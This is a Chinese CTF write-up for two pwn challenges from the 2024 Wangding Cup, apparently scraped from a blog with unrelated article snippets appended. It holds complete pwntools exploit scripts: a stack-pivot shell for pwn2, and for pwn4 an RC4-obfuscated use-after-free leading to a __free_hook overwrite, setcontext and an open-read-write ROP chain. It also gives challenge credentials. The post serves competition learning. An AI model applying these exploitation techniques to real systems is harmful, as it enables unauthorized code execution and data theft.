2024年网鼎杯青龙组 pwn

pwn2

开局泄露栈地址,又是栈溢出,直接栈转移拿下

from pwn import *

from LibcSearcher import LibcSearcher

#from Crypto.Util.number import bytes_to_long,bytes_to_long

#--------------------setting context---------------------

context.clear(arch='amd64', os='linux', log_level='debug')

li = lambda content,data : print('\x1b[01;38;5;214m' + content + ' = ' + hex(data) + '\x1b[0m')

lg = lambda content : print('\x1b[01;38;5;214m' + content +'\x1b[0m')

sla = lambda data, content: io.sendlineafter(data,content)

sa = lambda data, content: io.sendafter(data,content)

sl = lambda data: io.sendline(data)

rl = lambda data: io.recvuntil(data)

re = lambda data: io.recv(data)

sa = lambda data, content: io.sendafter(data,content)

dbg = lambda : gdb.attach(io)

bk = lambda : (dbg(),pause())

inter = lambda: io.interactive()

l64 = lambda :u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))

h64=lambda :u64(io.recv(6).ljust(8,b'\x00'))

add=0

orw_shellcode = asm(shellcraft.open('flag') + shellcraft.read(3, add, 0x30) + shellcraft.write(1,add, 0x30))

def dbg(c = 0):

if(c):

gdb.attach(io, c)

pause()

else:

gdb.attach(io)

pause()

#---------------------------------------------------------

filename = "./short"

#io = process(filename)

io = remote("0192d60ff4427dff9e9f1e7ecaacbc14.diu4.dg07.ciihw.cn",46513)

elf = ELF(filename)

libc=ELF("/lib/i386-linux-gnu/libc.so.6")

#初始化完成---------------------------------------------------------\

sla(b':',b'admin')

sla(b':',b'admin123')

rl(b'this:')

s=io.recv(11)

print(s)

badd=int(s,16)

print(hex(badd))

backdoor=0x80485ff

#payload=b'/bin/sh\x00'+b'a'*68+b'a'*4+p32(elf.bss()+0x100)+p32(0x8048662)

payload=(p32(backdoor)*2+p32(badd+8+4)+b'/bin/sh\x00').ljust(0x50,b'a')+p32(badd)+p32(0x804860F)

#dbg()

sa(b'plz input your msg:',payload)

inter()

pwn4



开头卡了一个账号密码,是未知的,但根据回显可以判断长度,最后写一个随机字符串爆破算法爆破出来了



2.27的堆题,漏洞点是uaf,但是这个堆题包装了一个rc4加密

rc4本质是就是字符的异或,两次rc4就可以恢复原来的,审计发现,add功能的时候会加密一次,然后show会加密恢复一次,然后show之后再加密,free功能会把内容全加密一次,edit功能也会

因此,我们在free掉之后,在调试中看是没加密的,但是show功能出来的是加密之后的,因此泄露地址的时候接收到的是密文,我们直接rc4一次就可以了,还有后续uaf修改也需要去提前处理



撕开这层包装,后面就是uaf泄露地址然后改freehook然后orw了

exp如下

from pwn import *

#from Crypto.Util.number import bytes_to_long,bytes_to_long

#--------------------setting context---------------------

context.clear(arch='amd64', os='linux', log_level='debug')

li = lambda content,data : print('\x1b[01;38;5;214m' + content + ' = ' + hex(data) + '\x1b[0m')

lg = lambda content : print('\x1b[01;38;5;214m' + content +'\x1b[0m')

sla = lambda data, content: io.sendlineafter(data,content)

sa = lambda data, content: io.sendafter(data,content)

sl = lambda data: io.sendline(data)

rl = lambda data: io.recvuntil(data)

re = lambda data: io.recv(data)

sa = lambda data, content: io.sendafter(data,content)

dbg = lambda : gdb.attach(io)

bk = lambda : (dbg(),pause())

inter = lambda: io.interactive()

l64 = lambda :u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))

h64=lambda :u64(io.recv(6).ljust(8,b'\x00'))

add=0

orw_shellcode = asm(shellcraft.open('flag') + shellcraft.read(3, add, 0x30) + shellcraft.write(1,add, 0x30))

def dbg(c = 0):

if(c):

gdb.attach(io, c)

pause()

else:

gdb.attach(io)

pause()

#---------------------------------------------------------

filename = "./pwn"

#io = process(filename)

io = remote("0192d73de23d7e60b2db8af8f087fcb7.srv9.dg07.ciihw.cn",44909)

#elf = ELF(filename)

libc=ELF("./libc.so.6")

#初始化完成---------------------------------------------------------\

def add(size,index,payload):

sla(b'>',b'1')

sla(b':',str(index))

sla(b':',str(size))

sa(b':',payload)

def free(index):

sla(b'>',b'3')

sla(b':',str(index))

def show(index):

sla(b'>',b'2')

sla(b':',str(index))

def edit(index,payload):

sla(b'>',b'4')

sla(b':',str(index))

sa(b':',payload)

#rc4

def KSA(key):

""" Key-Scheduling Algorithm (KSA) """

S = list(range(256))

j = 0

for i in range(256):

j = (j + S[i] + key[i % len(key)]) % 256

S[i], S[j] = S[j], S[i]

return S

def PRGA(S):

""" Pseudo-Random Generation Algorithm (PRGA) """

i, j = 0, 0

while True:

i = (i + 1) % 256

j = (j + S[i]) % 256

S[i], S[j] = S[j], S[i]

K = S[(S[i] + S[j]) % 256]

yield K

def RC4(key, text):

""" RC4 encryption/decryption """

S = KSA(key)

keystream = PRGA(S)

res = []

for char in text:

res.append(char ^ next(keystream))

return bytes(res)

sla(b'Input your username:',b'4dm1n')

sla(b'Input your password:',b'985da4f8cb37zkj')

for i in range(8):

add(0x120,i,b'aaaa\n')

add(0x120,8,b'aaaa\n')

for i in range(7):

free(i)

free(7)

show(7)

#dbg()

#leak libc

rl(b'[key,value] = [7,')

add2=io.recvuntil(b'Encrypt')[0:-9]

print(add2)

key = b's4cur1ty_p4ssw0rd'

ciphertext = RC4(key, add2)

print(ciphertext[0:8])

libcbase=u64(ciphertext[0:8])-0x3ebca0

#add=h64()

lg(hex(libcbase))

#dbg()

#leak heap

show(6)

rl(b'[key,value] = [6,')

add2=io.recvuntil(b'Encrypt')[0:-9]

print(add2)

key = b's4cur1ty_p4ssw0rd'

ciphertext = RC4(key, add2)

print(ciphertext[0:8])

heapbase=u64(ciphertext[0:8])

lg(hex(heapbase))

#hacker free_hook

free_hook=libcbase+libc.sym['__free_hook']

lg(hex(free_hook))

free_hook = f"{free_hook:x}".zfill(16)

free_hook=bytes.fromhex(free_hook)

free_hook=free_hook[::-1]

#setcont=libcbase+libc.sym['setcontent']+61

key = b's4cur1ty_p4ssw0rd'

efree = RC4(key, free_hook)

edit(6,efree+b'\n')

add(0x120,9,b'aaaaa\n')

#dbg()

setcontext=libcbase+libc.sym['setcontext']+53

lg(hex(setcontext))

setcontext = f"{setcontext:x}".zfill(16)

setcontext=bytes.fromhex(setcontext)

setcontext=setcontext[::-1]

efree = RC4(key, setcontext)

add(0x120,0,efree+b'\n')

# 计算 ROP gadgets 和函数地址

pop_rdi = libcbase +0x000000000002164f

pop_rsi = libcbase + 0x0000000000023a6a

pop_rdx = libcbase + 0x0000000000130539

read_addr = libcbase + libc.sym['read']

puts_addr =libcbase+ libc.sym['puts']

open_addr = libcbase+libc.sym['open']

ret=libcbase+0x00000000000008aa

# 构建 ROP 链

orw1 = (

p64(pop_rdi) + p64(heapbase+0x478) + # open

p64(pop_rsi) + p64(0) +

p64(open_addr)+

p64(pop_rdi) + p64(3) + # read

p64(pop_rsi) + p64(heapbase) +

p64(pop_rdx) + p64(0x30) + p64(heapbase) +

p64(read_addr) +

p64(pop_rdi) + p64(heapbase) + # puts

p64(puts_addr)

)

orw1.ljust(0xa8,b'a')

orw1+=p64(heapbase+0x390)*5+p64(ret)*8+b'./flag.txt\x00'

#orw1+=p64(heapbase+0x390)*8+b'flag\x00'

# 转换为字节串并处理

orw=p64(pop_rdi)

orw_hex = orw.hex().zfill(16) # 直接用 .hex() 方法

orw_bytes = bytes.fromhex(orw_hex)

# 加密

efree = RC4(key, orw_bytes)

orw=p64(pop_rsi)

orw_hex = orw.hex().zfill(16) # 直接用 .hex() 方法

orw_bytes = bytes.fromhex(orw_hex)

efree += RC4(key, orw_bytes)

edit(8, orw1+b'\n')

#dbg()

free(8)

inter()

好久没搞2.27的orw了,我setcontext还是用的+61的,卡了一下

2024年网鼎杯青龙组 pwn的更多相关文章

- 2020网鼎杯 白虎组reverse:hero

主函数,当bossexist的值不为0时,while循环dround()函数,循环结束输出flag outflag()函数的flag值由6段数据拼凑而成 while循环的dround()函数有三个选择 ...

- 网鼎杯玄武组部分web题解

查看JS,在JS中找到p14.php,直接copy下来console执行,输入战队的token就可以了 js_on 顺手输入一个 admin admin,看到下面的信息 欢迎admin这里是你的信息: ...

- 2020年第二届“网鼎杯”网络安全大赛 白虎组 部分题目Writeup

2020年第二届“网鼎杯”网络安全大赛 白虎组 部分题目Writeup 2020年网鼎杯白虎组赛题.zip下载 https://download.csdn.net/download/jameswhit ...

- CTF-i春秋网鼎杯第四场部分writeup

CTF-i春秋网鼎杯第四场部分writeup 因为我们组的比赛是在第四场,所以前两次都是群里扔过来几道题然后做,也不知道什么原因第三场的题目没人发,所以就没做,昨天打了第四场,简直是被虐着打. she ...

- CTF-i春秋网鼎杯第二场misc部分writeup

CTF-i春秋网鼎杯第二场misc部分writeup 套娃 下载下来是六张图片 直接看并没有什么信息 一个一个查看属性 没有找到有用信息 到winhexv里看一下 都是标准的png图片,而且没有fla ...

- CTF-i春秋网鼎杯第一场misc部分writeup

CTF-i春秋网鼎杯第一场misc部分writeup 最近因为工作原因报名了网鼎杯,被虐了几天后方知自己还是太年轻!分享一下自己的解题经验吧 minified 题目: 一张花屏,png的图片,老方法, ...

- 刷题记录:[网鼎杯]Fakebook

目录 刷题记录:[网鼎杯]Fakebook 一.涉及知识点 1.敏感文件泄露 2.sql注入 二.解题方法 刷题记录:[网鼎杯]Fakebook 题目复现链接:https://buuoj.cn/cha ...

- 2020 网鼎杯wp

2020 网鼎杯WP 又是划水的一天,就只做出来4题,欸,还是太菜,这里就记录一下做出的几题的解题记录 AreUSerialz 知识点:反序列化 打开链接直接给出源码 <?php include ...

- [网鼎杯 2018]Comment

[网鼎杯 2018]Comment 又遇到了一道有意思的题目,还是比较综合的,考的跟之前有一道很相像,用的还是二次注入. 因为找不到登陆点的sql注入,所以扫了一下源码,发现是存在git泄露的. [2 ...

- 网鼎杯2020 AreUSerialz

0x00 前言 ...有一说一,赵总的BUUCTF上的这道题目并没有复现到精髓.其实感觉出题人的题目本身没有那么简单的,只不过非预期实在是太简单惹. 涉及知识点: 1.php中protected变量反 ...

随机推荐

- php 开发日常收获

最近项目需求: 仿制某网站的菜单功能 效果如下: 效果大概就是这样啦.分析下吧:主要是分级查询我的思路:首先从数据库中查询所有的顶级目录: 目前就是这几个顶级目录在数据库中特点就是 父级id是0(一般 ...

- 和xshell和crt说再见,认识了一款55k star多端跨平台终端神器,强大酷炫

一.Tabby简介 Tabby(以前称为Terminus)是一款高度可配置的终端仿真器.SSH 和串行客户端.开源且跨平台,支持在Windows.macOS和Linux系统下使用. 源码下载 http ...

- Nuitka打包

Nuitka打包PySide6/PyQt 本文仅供本人知识总结使用,所以内容会比较浅显,不喜勿喷. 文章目录 Nuitka打包PySide6/PyQt 一.需要C++编译器 二.安装Nuitka 三. ...

- Go 接收命令行参数

在 Go 语言中,可以使用标准库中的 os 包和 flag 包来接收和处理命令行参数. 使用 os 包 os.Args 是一个字符串切片,其中第一个元素是程序的名称,后续元素是传递给程序的命令行参数. ...

- 基于PaddleOCR + NLP实现证件识别

基于PaddleOCR + NLP实现证件识别 PaddleOCR识别 paddleOCR安装 安装 anconda虚拟环境(可参考yolov5的安装教程) paddleOCR识别 PaddleNLP ...

- android 访问域名接口报错

1. 移动端访问https域名及接口,显示 java.net.UnknownHostException: Unable to resolve host "xxx" : No add ...

- win10找不到无线网络报错:Windows无法自动将IP协议堆栈绑定到网络适配器

win10找不到无线网络报错:Windows无法自动将IP协议堆栈绑定到网络适配器 问题描述: 今天启动电脑,忽然发现连不上WIFI了,但可以拨号连接有线网.大致情况如下: 上图是修复后的结果,在未修 ...

- WebGL 及其在 WebRTC 中的应用

一.前言 1.什么是 WebGL ? WebGL 的全称是 Web Graphics Library,是一种 3D 绘图协议. WebGL 允许把 JavaScript 和 OpenGL ES 2.0 ...

- JAVAEE——idea安装

一.安装idea 1.点击这里下载jar包 2.点击这里下载idea2019 提取码:1234 (也可自行官网下载付费版自行寻找破解) 3.下载后jar压缩包后解压,把里面那个jar文件随意放在 ...

- OAuth2.0授权-gitee授权码模式

OAuth2.0授权验证-gitee授权码模式 本文主要介绍如何笔者自己是如何使用gitee提供的OAuth2.0协议完成授权验证并登录到自己的系统,完整模式如图 1.创建应用 打开gitee个人中心 ...